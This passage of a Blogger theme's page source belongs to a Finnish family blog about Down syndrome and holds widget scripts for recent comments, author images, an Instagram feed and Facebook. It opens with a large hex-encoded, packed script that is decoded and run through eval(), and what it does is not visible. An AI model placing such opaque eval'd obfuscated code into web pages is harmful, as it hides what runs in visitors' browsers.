C\x62\x5C\x68\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x62\x5C\x31\x37\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x6F\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x62\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x56\x5C\x48\x5C\x76\x5C\x6C\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x78\x5C\x71\x5C\x62\x5C\x31\x62\x5C\x70\x5C\x6C\x5C\x31\x35\x5C\x74\x5C\x74\x5C\x50\x5C\x50\x5C\x62\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x45\x5C\x67\x5C\x31\x37\x5C\x71\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x42\x5C\x71\x5C\x63\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x64\x5C\x67\x5C\x67\x5C\x4E\x5C\x49\x5C\x70\x5C\x4F\x5C\x62\x5C\x42\x5C\x65\x5C\x4E\x5C\x62\x5C\x65\x5C\x6F\x5C\x67\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x50\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x4E\x5C\x4E\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x6F\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x31\x64\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x62\x5C\x6E\x5C\x4E\x5C\x56\x5C\x6E\x5C\x4E\x5C\x31\x61\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x4E\x5C\x31\x6C\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x67\x5C\x63\x5C\x50\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x68\x5C\x6F\x5C\x61\x5C\x64\x5C\x69\x5C\x66\x5C\x6F\x5C\x51\x5C\x61\x5C\x72\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x6A\x5C\x64\x5C\x69\x5C\x73\x5C\x66\x5C\x7A\x5C\x61\x5C\x61\x5C\x31\x35\x5C\x6D\x5C\x6B\x5C\x69\x5C\x61\x5C\x75\x5C\x64\x5C\x64\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x69\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x61\x5C\x7A\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x72\x5C\x54\x5C\x61\x5C\x75\x5C\x6B\x5C\x6F\x5C\x61\x5C\x43\x5C\x4E\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x44\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x43\x5C\x6F\x5C\x6A\x5C\x61\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x5C\x61\x5C\x6D\x5C\x72\x5C\x44\x5C\x64\x5C\x61\x5C\x42\x5C\x6A\x5C\x68\x5C\x6D\x5C\x6D\x5C\x61\x5C\x4C\x5C\x6F\x5C\x64\x5C\x68\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x6F\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x66\x5C\x59\x5C\x66\x5C\x66\x5C\x6F\x5C\x72\x5C\x4C\x5C\x43\x5C\x66\x5C\x64\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x73\x5C\x6B\x5C\x6F\x5C\x51\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x61\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x64\x5C\x6A\x5C\x6D\x5C\x64\x5C\x61\x5C\x72\x5C\x69\x5C\x44\x5C\x64\x5C\x57\x5C\x31\x38\x5C\x75\x5C\x61\x5C\x72\x5C\x66\x5C\x64\x5C\x77\x5C\x61\x5C\x6D\x5C\x6F\x5C\x42\x5C\x61\x5C\x6F\x5C\x64\x5C\x6A\x5C\x61\x5C\x66\x5C\x64\x5C\x57\x5C\x66\x5C\x61\x5C\x78\x5C\x42\x5C\x77\x5C\x61\x5C\x75\x5C\x43\x5C\x69\x5C\x42\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x72\x5C\x69\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x4E\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x66\x5C\x64\x5C\x6F\x5C\x77\x5C\x61\x5C\x6D\x5C\x43\x5C\x77\x5C\x77\x5C\x68\x5C\x6F\x5C\x51\x5C\x61\x5C\x66\x5C\x77\x5C\x4C\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x66\x5C\x6F\x5C\x66\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x55\x5C\x68\x5C\x66\x5C\x7A\x5C\x61\x5C\x69\x5C\x43\x5C\x77\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x62\x5C\x61\x5C\x7A\x5C\x31\x62\x5C\x61\x5C\x6D\x5C\x78\x5C\x68\x5C\x69\x5C\x61\x5C\x44\x5C\x6B\x5C\x42\x5C\x43\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x4A\x5C\x72\x5C\x69\x5C\x44\x5C\x6B\x5C\x4A\x5C\x61\x5C\x7A\x5C\x66\x5C\x66\x5C\x78\x5C\x61\x5C\x4A\x5C\x4A\x5C\x4A\x5C\x61\x5C\x4C\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x66\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x42\x5C\x6B\x5C\x77\x5C\x61\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x6F\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x61\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x61\x5C\x31\x63\x5C\x64\x5C\x4C\x5C\x61\x5C\x55\x5C\x68\x5C\x6F\x5C\x61\x5C\x59\x5C\x78\x5C\x6F\x5C\x61\x5C\x55\x5C\x68\x5C\x51\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x69\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x6A\x5C\x61\x5C\x59\x5C\x43\x5C\x73\x5C\x61\x5C\x31\x6E\x5C\x64\x5C\x78\x5C\x61\x5C\x31\x38\x5C\x42\x5C\x66\x5C\x61\x5C\x31\x65\x5C\x6B\x5C\x54\x5C\x61\x5C\x31\x39\x5C\x64\x5C\x42\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x72\x5C\x69\x5C\x73\x5C\x61\x5C\x6F\x5C\x64\x5C\x6D\x5C\x43\x5C\x6A\x5C\x66\x5C\x6D\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x31\x6B\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x31\x31\x5C\x77\x5C\x73\x5C\x61\x5C\x31\x30\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x78\x5C\x68\x5C\x6F\x5C\x6D\x5C\x64\x5C\x31\x31\x5C\x69\x5C\x66\x5C\x61\x5C\x78\x5C\x43\x5C\x4C\x5C\x6A\x5C\x72\x5C\x6D\x5C\x7A\x5C\x64\x5C\x44\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x5C\x61\x5C\x6D\x5C\x62\x5C\x31\x61\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x56\x5C\x49\x5C\x49\x5C\x61\x5C\x69\x5C\x64\x5C\x4A\x5C\x61\x5C\x59\x5C\x6F\x5C\x6F\x5C\x68\x5C\x51\x5C\x61\x5C\x75\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x61\x5C\x68\x5C\x6A\x5C\x66\x5C\x64\x5C\x6F\x5C\x69\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x72\x5C\x64\x5C\x6D\x5C\x61\x5C\x66\x5C\x51\x5C\x78\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x68\x5C\x6F\x5C\x42\x5C\x7A\x5C\x61\x5C\x72\x5C\x77\x5C\x68\x5C\x73\x5C\x64\x5C\x61\x5C\x4A\x5C\x72\x5C\x44\x5C\x66\x5C\x7A\x5C\x61\x5C\x62\x5C\x56\x5C\x49\x5C\x61\x5C\x7A\x5C\x64\x5C\x72\x5C\x73\x5C\x7A\x5C\x66\x5C\x61\x5C\x62\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x7A\x5C\x66\x5C\x77\x5C\x6A\x5C\x61\x5C\x77\x5C\x64\x5C\x66\x5C\x68\x5C\x61\x5C\x6A\x5C\x68\x5C\x4C\x5C\x64\x5C\x6A\x5C\x61\x5C\x4A\x5C\x6F\x5C\x72\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x64\x5C\x42\x5C\x64\x5C\x69\x5C\x66\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x4E\x5C\x61\x5C\x6B\x5C\x69\x5C\x6A\x5C\x6B\x5C\x68\x5C\x44\x5C\x61\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x36\x5C\x6A\x5C\x64\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x31\x30\x5C\x51\x5C\x31\x31\x5C\x44\x5C\x61\x5C\x77\x5C\x51\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x69\x5C\x43\x5C\x6A\x5C\x6A\x5C\x61\x5C\x6A\x5C\x6B\x5C\x42\x5C\x68\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x44\x5C\x6B\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x4A\x5C\x61\x5C\x55\x5C\x72\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x5C\x6A\x5C\x61\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x73\x5C\x73\x5C\x64\x5C\x6F\x5C\x61\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x72\x5C\x69\x5C\x69\x5C\x64\x5C\x6F\x5C\x31\x68\x5C\x31\x37\x5C\x55\x5C\x31\x64\x22\x2C\x22\x22\x2C\x22\x5C\x75\x5C\x6F\x5C\x6B\x5C\x77\x5C\x31\x33\x5C\x7A\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x6B\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x22\x2C\x22\x5C\x31\x69\x5C\x4A\x5C\x74\x22\x2C\x22\x5C\x31\x69\x5C\x4C\x22\x2C\x22\x5C\x73\x22\x5D\x3B\x31\x50\x28\x31\x72\x28\x31\x70\x2C\x31\x74\x2C\x4D\x2C\x31\x66\x2C\x58\x2C\x31\x47\x29\x7B\x58\x3D\x31\x72\x28\x4D\x29\x7B\x31\x73\x28\x4D\x3C\x31\x74\x3F\x53\x5B\x34\x5D\x3A\x58\x28\x31\x51\x28\x4D\x2F\x31\x74\x29\x29\x29\x2B\x28\x28\x4D\x3D\x4D\x25\x31\x74\x29\x3E\x31\x52\x3F\x31\x49\x5B\x53\x5B\x35\x5D\x5D\x28\x4D\x2B\x31\x4C\x29\x3A\x4D\x2E\x31\x4D\x28\x31\x4E\x29\x29\x7D\x3B\x31\x4A\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x47\x5B\x58\x28\x4D\x29\x5D\x3D\x31\x66\x5B\x4D\x5D\x7C\x7C\x58\x28\x4D\x29\x7D\x3B\x31\x66\x3D\x5B\x31\x72\x28\x58\x29\x7B\x31\x73\x20\x31\x47\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x72\x28\x29\x7B\x31\x73\x20\x53\x5B\x37\x5D\x7D\x3B\x4D\x3D\x31\x7D\x3B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x66\x5B\x4D\x5D\x29\x7B\x31\x70\x3D\x31\x70\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x53\x20\x31\x54\x28\x53\x5B\x38\x5D\x2B\x58\x28\x4D\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x66\x5B\x4D\x5D\x29\x7D\x7D\x3B\x31\x73\x20\x31\x70\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x36\x35\x7C\x78\x32\x45\x7C\x78\x37\x34\x7C\x78\x33\x44\x7C\x78\x36\x31\x7C\x78\x36\x45\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x33\x42\x7C\x78\x37\x33\x7C\x78\x32\x30\x7C\x78\x37\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x36\x36\x7C\x78\x32\x37\x7C\x78\x36\x44\x7C\x78\x37\x30\x7C\x78\x32\x43\x7C\x78\x36\x38\x7C\x78\x33\x43\x7C\x78\x36\x33\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x30\x7C\x78\x37\x37\x7C\x78\x32\x44\x7C\x78\x36\x32\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x33\x7C\x78\x33\x32\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x37\x39\x7C\x78\x36\x42\x7C\x5F\x30\x78\x35\x30\x38\x35\x7C\x78\x37\x36\x7C\x78\x34\x44\x7C\x78\x33\x35\x7C\x78\x37\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x35\x7C\x78\x34\x31\x7C\x78\x32\x36\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x37\x31\x7C\x78\x34\x33\x7C\x78\x34\x41\x7C\x78\x36\x41\x7C\x78\x34\x35\x7C\x78\x35\x34\x7C\x78\x34\x46\x7C\x78\x34\x34\x7C\x78\x33\x36\x7C\x78\x33\x34\x7C\x78\x34\x36\x7C\x78\x34\x43\x7C\x78\x34\x45\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x34\x7C\x78\x37\x41\x7C\x78\x34\x38\x7C\x78\x35\x43\x7C\x78\x32\x34\x7C\x78\x35\x32\x7C\x78\x33\x37\x7C\x78\x32\x31\x7C\x78\x35\x33\x7C\x78\x33\x33\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x31\x7C\x78\x34\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x32\x7C\x78\x34\x37\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x78\x35\x36\x7C\x78\x33\x39\x7C\x78\x35\x30\x7C\x78\x33\x41\x7C\x78\x35\x39\x7C\x78\x35\x31\x7C\x78\x35\x37\x7C\x78\x35\x38\x7C\x78\x33\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x36\x7C\x78\x33\x46\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x41\x7C\x36\x32\x7C\x31\x33\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x9980x1,_0x9980x2,_0x9980x3,_0x9980x4,_0x9980x5,_0x9980x6){_0x9980x5= function(_0x9980x3){return (_0x9980x3< _0x9980x2?_0xa21e[4]:_0x9980x5(parseInt(_0x9980x3/ _0x9980x2)))+ ((_0x9980x3= _0x9980x3% _0x9980x2)> 35?String[_0xa21e[5]](_0x9980x3+ 29):_0x9980x3.toString(36))};if(!_0xa21e[4][_0xa21e[6]](/^/,String)){while(_0x9980x3--){_0x9980x6[_0x9980x5(_0x9980x3)]= _0x9980x4[_0x9980x3]|| _0x9980x5(_0x9980x3)};_0x9980x4= [function(_0x9980x5){return _0x9980x6[_0x9980x5]}];_0x9980x5= function(){return _0xa21e[7]};_0x9980x3= 1};while(_0x9980x3--){if(_0x9980x4[_0x9980x3]){_0x9980x1= _0x9980x1[_0xa21e[6]]( new RegExp(_0xa21e[8]+ _0x9980x5(_0x9980x3)+ _0xa21e[8],_0xa21e[9]),_0x9980x4[_0x9980x3])}};return _0x9980x1}(_0xa21e[0],62,121,_0xa21e[3][_0xa21e[2]](_0xa21e[1]),0,{}))


function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Sisällön tarjoaa <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content menu'>
<ul>
<li><a href='https://47palasta.blogspot.com/'>Blogi</a></li>
<li><a href='https://47palasta.blogspot.com/p/ensimmainen-blogimerkintani-ja-meidan.html'>Tarinamme alku</a></li>
<li><a href='https://47palasta.blogspot.com/p/varoitus-downin-oireyhtymassa-tarttuvia.html'>Varoitus- DS tarttuu!</a></li>
<li><a href='https://47palasta.blogspot.com/p/meidan-perhe-esittaytyy.html'>Äiti ja isi</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='http://47palasta.blogspot.fi/'><i></i><span class='smg-label'>Etusivu</span></a>
